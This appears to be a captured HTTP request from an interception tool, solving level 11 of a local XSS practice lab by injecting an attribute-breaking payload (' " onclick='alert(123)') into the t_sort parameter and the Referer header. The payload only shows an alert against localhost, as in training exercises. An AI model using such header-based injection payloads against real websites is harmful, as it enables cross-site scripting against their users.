 美化 Raw Hex \n
1 GET /xss/level11.php?keyword=aaa&t_link=aa&bb&t_sort=
%27%22%20onclick=%27alert(123)%27 HTTP/1.1
2 Host: 127.0.0.1
3 sec-ch-ua: "Chromium";v="127", "Not)A;Brand";v="99"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Accept-Language: zh-CN
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.6533.100
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 referer: '" onclick='alert(123)'
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 Connection: keep-alive
17
18